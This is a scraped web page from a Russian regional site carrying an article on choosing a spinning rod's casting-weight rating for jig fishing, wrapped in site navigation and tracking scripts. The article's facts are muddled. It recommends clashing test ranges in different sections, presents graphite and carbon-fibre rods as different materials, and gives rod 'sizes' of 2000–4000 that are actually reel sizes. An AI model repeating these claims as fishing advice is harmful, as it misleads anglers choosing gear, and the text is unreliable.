          <ul id="header_menu" class="menu">
            <li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290">
              <a href="/iskusstvo">Искусство</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291">
              <a href="/kompyutery">Компьютеры</a>
            </li>
            <li id="menu-item-6307" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6307">
              <a href="/fakty">Факты</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
          <main id="main" class="site-main article-card">
            <article id="post-202744" class="article-post post-202744 post type-post status-publish format-standard category-fakty">
              <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
                <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/fakty" itemprop="item"><span itemprop="name">Факты</span></a>
                <meta itemprop="position" content="1"></span>
              </div>
              <h1 class="entry-title" itemprop="headline">Спиннинг для джига какой тест</h1>
              <div class="entry-meta">
                <span class="entry-time"><span class="entry-label">На чтение</span> 9 мин</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-09-28">28.09.2023</time></span> <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-09-28">28.09.2023</time></span>
              </div>
              <div class="entry-content" itemprop="articleBody">
                <div class="fpm_start"></div>
                <p><strong>Джиговая ловля</strong> – это один из самых популярных и эффективных способов рыбалки. Она позволяет активно взаимодействовать с приманкой и контролировать всю процедуру. Один из самых важных моментов при джиговой ловле – выбор правильного спиннинга. Изучим, какой <strong>тест спиннинга</strong> стоит выбрать для джиговой ловли.</p>
                <p>Тест спиннинга – это его гибкость и сила, измеренные в граммах. Для джиговой ловли рекомендуется выбирать спиннинги с <strong>тестом</strong> от 10 до 60 грамм. Такой диапазон позволит использовать различные виды приманок и обеспечит возможность ловли разных видов рыбы.</p>
                <p><em>Выбор теста спиннинга зависит от нескольких факторов:</em></p>
                <blockquote>
                  <p>1. Размера и веса приманки. Чем крупнее и тяжелее приманка, тем выше <strong>тест</strong> необходим для спиннинга. Но нужно помнить, что слишком мощный спиннинг может снизить чувствительность и плавность проводки.</p>
                  <p>2. Вида рыбы, которую вы собираетесь ловить. Для ловли мелких рыб, например, окуня, достаточно спиннинга с низким тестом. Для ловли крупной рыбы, такой как щука или судак, необходим спиннинг с более высоким тестом.</p>
                  <p>3. Видов и характеристик ловли. Если вы планируете джиговую ловлю на большой глубине или в сильном течении, выбирайте спиннинг с более высоким тестом, чтобы обеспечить достаточную силу и контроль над приманкой.</p>
                </blockquote>
                <p>Итак, выбор теста спиннинга для джиговой ловли – это важный момент, который зависит от размера и веса приманки, вида рыбы и условий ловли. Следуя этим рекомендациям, вы сможете правильно подобрать спиннинг и наслаждаться успешной джиговой рыбалкой.</p>
                <div class="table-of-contents open">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list">
                    <li class="level-1">
                      <a href="#test-spinninga-i-ego-znachenie">Тест спиннинга и его значение</a>
                    </li>
                    <li class="level-1">
                      <a href="#dzhigovaya-lovlya-i-osobennosti-vybora-spinninga">Джиговая ловля и особенности выбора спиннинга</a>
                    </li>
                    <li class="level-1">
                      <a href="#vybor-testa-spinninga">Выбор теста спиннинга</a>
                    </li>
                    <li class="level-1">
                      <a href="#vliyanie-vesa-dzhigov-na-vybor-testa-spinninga">Влияние веса джигов на выбор теста спиннинга</a>
                    </li>
                    <li class="level-1">
                      <a href="#osobennosti-testa-spinninga-pri-dzhigovoy">Особенности теста спиннинга при джиговой ловле на разных глубинах</a>
                    </li>
                    <li class="level-1">
                      <a href="#material-spinninga-i-ego-vliyanie-na-vybor">Материал спиннинга и его влияние на выбор теста</a>
                    </li>
                    <li class="level-1">
                      <a href="#razmer-i-dlina-spinninga-pri-dzhigovoy-lovle">Размер и длина спиннинга при джиговой ловле</a>
                    </li>
                  </ol>
                </div>
                <h2 id="test-spinninga-i-ego-znachenie">Тест спиннинга и его значение</h2>
                <p>Тест спиннинга представляет собой основной показатель характеристик удилища и указывает на диапазон веса приманки, который спиннинг способен бросить и привести в движение без перегрузки и деформации удилища.</p>
                <p>Тест спиннинга обычно указывается в граммах и может быть различным для разных моделей спиннингов. Важно выбрать подходящий тест спиннинга для определенного рода ловли.</p>
                <script data-noptimize="" data-wpfc-render="false">
                fpm_start( "true" );
                </script>
                <p><strong>При джиговой ловле</strong> рекомендуется выбирать спиннинг с тестом в пределах 7-35 грамм, в зависимости от размера и веса джиг-головок и мягких приманок. Если тест спиннинга будет слишком маленьким, то он будет неспособен бросить тяжелую джиг-головку на желаемое расстояние. Если же тест спиннинга будет слишком большим, то он может быть слишком жестким и не сможет правильно &#171;работать&#187; с приманкой на дне.</p>
                <p><em>Важно выбирать спиннинг с подходящим тестом для успешной джиговой ловли и обеспечения комфортной работы с приманкой.</em></p>
                <h2 id="dzhigovaya-lovlya-i-osobennosti-vybora-spinninga">Джиговая ловля и особенности выбора спиннинга</h2>
                <p><strong>Спиннинг для джиговой ловли</strong> должен подходить под особенности этого вида рыбалки. В первую очередь, необходимо обратить внимание на тест спиннинга.</p>
                <p><strong>Тест спиннинга</strong> – это показатель его прочности и жесткости. Для джиговой ловли рекомендуется выбирать спиннинг средней или средней тяжелой рыболовной прочности. Это позволит более точно отрабатывать твичи и проводить джиг на нужной глубине.</p>
                <p>Однако, помимо теста, <strong>важна и длина спиннинга</strong>. Для джиговой ловли рекомендуется выбирать спиннинг длиной от 2,4 до 2,7 метра. Большая длина позволит более точно проводить джиг и улучшает дальность заброса.</p>
                <p>Также следует обратить внимание на <strong>тип удилища</strong>. Для джига чаще всего используются спиннинги с быстрым строем. Быстрый строй позволяет быстро и точно проводить приводку джига и отрабатывать поклевку рыбы.</p>
                <p><strong>Рукоятка спиннинга</strong> также имеет значение при выборе для джиговой ловли. Рукоятка должна быть удобной и не скользкой, чтобы рыболову было комфортно держать спиннинг в руке в течение длительного времени.</p>
                <p><strong>Не стоит забывать также о катушке</strong>. Катушка для джиговой ловли должна быть легкой, но прочной. Оптимальный вариант – низкопрофильная мультипликаторная катушка или катушка средней вместимости.</p>
                <p>Важным аспектом при выборе спиннинга для джиговой ловли является <strong>баланс</strong>. Спиннинг должен быть хорошо сбалансирован, чтобы рыболов мог уверенно и легко манипулировать им в процессе ловли.</p>
                <p>В итоге, для джиговой ловли рекомендуется выбирать спиннинг средней или средней тяжелой рыболовной прочности, длиной от 2,4 до 2,7 метра, с быстрым строем, удобной рукояткой и легкой, но прочной катушкой. Такой спиннинг поможет достичь успеха в джиговой ловле и получить максимальное удовольствие от рыбалки.</p>
                <h2 id="vybor-testa-spinninga">Выбор теста спиннинга</h2>
                <p>При выборе спиннинга для джиговой ловли очень важно учитывать его тест, который определяет его гибкость и мощность. Тест спиннинга указывает на границу веса приманки и силу тяги рыбы, с которой спиннинг может справиться.</p>
                <p>Изначально нужно определиться с видом рыбы, которую вы планируете ловить. Для джиговой ловли чаще всего используются спиннинги с тестом от 7 до 30 грамм. Чем крупнее рыба, тем выше должен быть тест спиннинга.</p>
                <p>Также следует учитывать условия ловли. Если вы собираетесь рыбачить в местах с сильным течением или в озерах с большим весом рыбы, то рекомендуется выбирать спиннинги с тестом от 20 грамм и выше.</p>
                <p>Один из способов определить подходящий тест спиннинга &#8212; провести тестирование на тренажере. Это позволит вам оценить гибкость и мощность спиннинга, а также оценить, насколько хорошо он справляется с нагрузкой.</p>
                <table>
                  <tr>
                    <th>Тест (гр.)</th>
                    <th>Характеристики</th>
                    <th>Рыба и условия ловли</th>
                  </tr>
                  <tr>
                    <td>7-15</td>
                    <td>Легкий</td>
                    <td>Маленькая рыба, без сильных условий</td>
                  </tr>
                  <tr>
                    <td>15-20</td>
                    <td>Средний</td>
                    <td>Средний размер рыбы, умеренные условия</td>
                  </tr>
                  <tr>
                    <td>20-30</td>
                    <td>Тяжелый</td>
                    <td>Крупная рыба, сильные условия</td>
                  </tr>
                </table>
                <p>Выбор теста спиннинга зависит от ваших предпочтений и намерений. Если вы планируете ловить крупную рыбу или в экстремальных условиях, выбирайте спиннинг с высоким тестом. Если же ваши рыболовные похождения будут проходить в спокойных условиях и вы собираетесь ловить небольших рыб, можно выбрать спиннинг с низким тестом.</p>
                <h2 id="vliyanie-vesa-dzhigov-na-vybor-testa-spinninga">Влияние веса джигов на выбор теста спиннинга</h2>
                <p>Тест спиннинга обозначает максимальную нагрузку, которую спиннинг может выдержать без повреждений. Чем больше тест спиннинга, тем больше вес джига он сможет выдерживать. Если тест спиннинга выбран неправильно, то удилище может быть перегружено или недостаточно чувствительным для работы с данным весом джига.</p>
                <p>Существуют несколько примерных соотношений между весом джига и тестом спиннинга:</p>
                <ul>
                  <li><strong>Тест спиннинга 2-10 грамм:</strong> подходит для использования легких и средних джигов, весом до 10 грамм.</li>
                  <li><strong>Тест спиннинга 10-30 грамм:</strong> подходит для использования средних и тяжелых джигов, весом от 10 до 30 грамм.</li>
                  <li><strong>Тест спиннинга свыше 30 грамм:</strong> подходит для использования крупных и тяжелых джигов, весом свыше 30 грамм.</li>
                </ul>
                <p>Следует помнить, что эти значения являются приблизительными и могут незначительно варьироваться в зависимости от модели и производителя спиннинга. Рекомендуется обратиться к инструкции производителя и проконсультироваться с опытными рыболовами, чтобы выбрать оптимальный тест спиннинга для конкретной джиговой ловли.</p>
                <p>Выбор правильного теста спиннинга, учитывая вес джигов, позволит достичь лучшего баланса между комфортом при ловле, чувствительностью спиннинга и возможностью эффективно работать с выбранными джигами.</p>
                <h2 id="osobennosti-testa-spinninga-pri-dzhigovoy">Особенности теста спиннинга при джиговой ловле на разных глубинах</h2>
                <p>При джиговой ловле, выбор правильного теста спиннинга играет важную роль для достижения успеха. Изначально, тест спиннинга определяет его мощность и жесткость, что влияет на взаимодействие с приманкой и возможность контролировать ее поведение.</p>
                <p>Одним из наиболее важных аспектов при выборе теста спиннинга для джиговой ловли является глубина, на которой планируется забросить приманку. Чем больше глубина, тем больший тест спиннинга следует выбрать.</p>
                <p>Если рыболов планирует ловить на мелких глубинах, то следует выбрать спиннинг с меньшим тестом. Это позволит более точно и чувствительно контролировать приманку. Для ловли на глубинах до 5 метров рекомендуется использовать спиннинг с тестом от 3 до 10 грамм.</p>
                <p>Для джиговой ловли на более глубоких участках водоема, рыболову понадобится спиннинг с более высоким тестом. Это необходимо для того, чтобы приманка могла достичь нужной глубины и сохранить естественное движение. Обычно, при ловле на глубинах от 5 до 15 метров, рекомендуется использовать спиннинг с тестом от 10 до 30 грамм.</p>
                <p>Однако, стоит отметить, что в выборе теста спиннинга необходимо учитывать также силу течения, наличие препятствий, а также размер и вид приманки. Эти факторы могут влиять на работу спиннинга и требовать применения специализированного оборудования.</p>
                <p>В заключение, выбор теста спиннинга для джиговой ловли на разных глубинах имеет решающее значение. Оптимальный тест спиннинга позволит обеспечить правильное взаимодействие с приманкой и достичь успеха при ловле на нужной глубине.</p>
                <h2 id="material-spinninga-i-ego-vliyanie-na-vybor">Материал спиннинга и его влияние на выбор теста</h2>
                <p>Материал, из которого изготовлен спиннинг, влияет на его характеристики и работу во время ловли. От выбора правильного материала зависит успех джиговой ловли.</p>
                <p>Одним из самых популярных материалов для изготовления спиннинговых удилищ является графит. Графитовые спиннинги обладают легким весом и высокой чувствительностью. Они позволяют чувствовать самые тонкие поклевки и точно передавать движение приманки. Такие спиннинги обычно имеют меньший тест, который позволяет ловить рыбу среднего и малого размера.</p>
                <p>Спиннинги из углеродных волокон также пользуются популярностью среди рыболовов. Они обладают высокой прочностью и жесткостью, что делает их идеальным выбором для джиговой ловли. Углеродные спиннинги имеют более высокий тест, позволяющий ловить крупную рыбу, а также обеспечивают отличную чувствительность и точность заброса.</p>
                <p>Также существуют спиннинги из стекловолокна, которые обладают великолепной гибкостью и отличным запасом прочности. Они позволяют мягкими движениями приманки передавать движение рыбе, что делает их эффективными при ловле трофейной рыбы. Однако такие спиннинги имеют более высокий тест и могут быть тяжелее весом, что ухудшает чувствительность и точность заброса.</p>
                <p>В итоге, выбор материала спиннинга напрямую влияет на выбор его теста для джиговой ловли. Графитовый спиннинг с низким тестом подойдет для ловли рыбы среднего размера, углеродный спиннинг с более высоким тестом &#8212; для ловли крупной рыбы, а спиннинг из стекловолокна &#8212; для ловли трофейных экземпляров.</p>
                <h2 id="razmer-i-dlina-spinninga-pri-dzhigovoy-lovle">Размер и длина спиннинга при джиговой ловле</h2>
                <p>При выборе спиннинга для джиговой ловли очень важно учесть его размер и длину. Эти параметры влияют на бросок, контроль приманки и ощущение поклевки.</p>
                <p>Размер спиннинга обычно обозначается числом, например, 1000 или 2000. Чем меньше число, тем меньше спиннинг и наоборот. Для джиговой ловли рекомендуется выбирать спиннинги с размером от 2000 до 4000. Они обеспечивают достаточное количество лески на катушке и подходят для средних и крупных приманок.</p>
                <p>Длина спиннинга также важна. Для джиговой ловли рекомендуется выбирать модели длиной от 2,1 до 2,7 метров. Более короткие спиннинги позволяют более точно управлять приманкой и производить точные забросы. Более длинные спиннинги дают большую дальность броска и больший контроль приманки.</p>
                <p>При выборе спиннинга для джиговой ловли также стоит обратить внимание на его материал и конструкцию. Лучше всего выбирать спиннинги из углеволокна или графита, которые обладают хорошей чувствительностью и прочностью.</p>
                <p>Итак, при выборе спиннинга для джиговой ловли стоит учесть его размер и длину. Они должны быть подобраны в соответствии с размером приманки, условиями ловли и предпочтениями рыболова.</p>
                <div class="fpm_end"></div>
              </div>
            </article>
            <div class="rating-box">
              <div class="rating-box__header">
                {TRUSTLINK}  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf9641aa322aebcea756c9b9178812826c96093c95" type="text/javascript"></script> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3567923526195--><div id='xo1T_3567923526195'></div><!--check code--><br> Оцените статью
              </div>
              <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="202744" data-rating-count="0" data-rating-sum="0" data-rating-value="0">
                <span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span>
              </div>
            </div>
            <div class="entry-social">
              <div class="social-buttons">
                <span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://ekat64.ru/fakty/spinning-dlya-dziga-kakoi-test" data-title="Спиннинг для джига какой тест" data-description="Джиговая ловля – это один из самых популярных и эффективных способов рыбалки. Она позволяет активно взаимодействовать с приманкой и контролировать всю процедуру. Один из самых важных моментов при джиговой ловле – выбор правильного спиннинга. Изучим, какой тест спиннинга стоит выбрать для джиговой ловли. Тест спиннинга – это его гибкость и сила, измеренные в граммах. Для [&hellip;]" data-image=""></span>
              </div>
            </div>
            <meta itemprop="author" content="">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://ekat64.ru/fakty/spinning-dlya-dziga-kakoi-test" content="Спиннинг для джига какой тест">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/07/information.png" alt="Екатериновский район"></div>
              <meta itemprop="name" content="Екатериновский район">
              <meta itemprop="telephone" content="Екатериновский район">
              <meta itemprop="address" content="https://ekat64.ru">
            </div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="custom_html-2" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div id="Q_sidebar"></div>
              </div>
            </div>
          </div>
        </aside>
        <div id="related-posts" class="related-posts fixed">
          <div class="related-posts__header">
            Вам также может понравиться
          </div>
          <div class="post-cards post-cards--vertical">
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/sravnenie-spinninga-dvuxsostavnogo-i-teleskopiceskogo-kakoi-lucse-vybrat">Сравнение спиннинга двухсоставного и телескопического: какой лучше выбрать?</a>
              </div>
              <div class="post-card__description">
                Когда дело касается выбора спиннинга, многие рыболовы
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/spinningi-kakoi-firmy-scitayutsya-lucsimi">Спиннинги какой фирмы считаются лучшими</a>
              </div>
              <div class="post-card__description">
                Спиннинг &#8212; это рыболовное снаряжение, которое
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kakie-byvayut-testy-spinningov">Какие бывают тесты спиннингов?</a>
              </div>
              <div class="post-card__description">
                Спиннинг &#8212; это вид рыбалки с использованием специального
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kak-vybrat-lucsii-spinning-dlya-fidera">Как выбрать лучший спиннинг для фидера?</a>
              </div>
              <div class="post-card__description">
                Спортивная рыбалка стала популярным хобби, в которое
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kakoi-brend-spinninga-vybrat-rekomendacii">Какой бренд спиннинга выбрать: рекомендации</a>
              </div>
              <div class="post-card__description">
                Спиннинг – это один из самых популярных видов рыболовства
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/spinning-dlya-donnoi-lovli-kak-vybrat-lucsii">Спиннинг для донной ловли: как выбрать лучший</a>
              </div>
              <div class="post-card__description">
                Донная ловля – один из самых популярных и эффективных
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kak-vybrat-spinning-kaida-rukovodstvo-dlya-nacinayushhix">Как выбрать спиннинг Kaida: руководство для начинающих</a>
              </div>
              <div class="post-card__description">
                Спиннинг – это одна из самых популярных и эффективных
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/spinning-dlya-multiplikatornoi-katuski-kakoi-vybrat">Спиннинг для мультипликаторной катушки: какой выбрать</a>
              </div>
              <div class="post-card__description">
                Выбор правильного спиннинга для мультипликаторной катушки
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-footer-container">
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-bottom">
            <div class="footer-info">
              © 2023 ekat64.ru. Екатериновский район Саратовской области России.
            </div>
          </div>
        </div>
      </footer>
    </div><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
   
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://ekat64.ru/fakty/spinning-dlya-dziga-kakoi-test";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type='text/javascript' id='reboot-scripts-js-extra'>

  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","nonce":"3be374c5a0"};
  </script> 
  <script defer src="/wp-content/cache/autoptimize/js/autoptimize_84251278456de8eef9dd35f246d9c57c.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(99187897, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/99187897" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2046147" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768453040410962
body_size: 397
content:
cb__utl_cb_share_1768453040410962('1ea92d09c43527572b24fe052f11127b');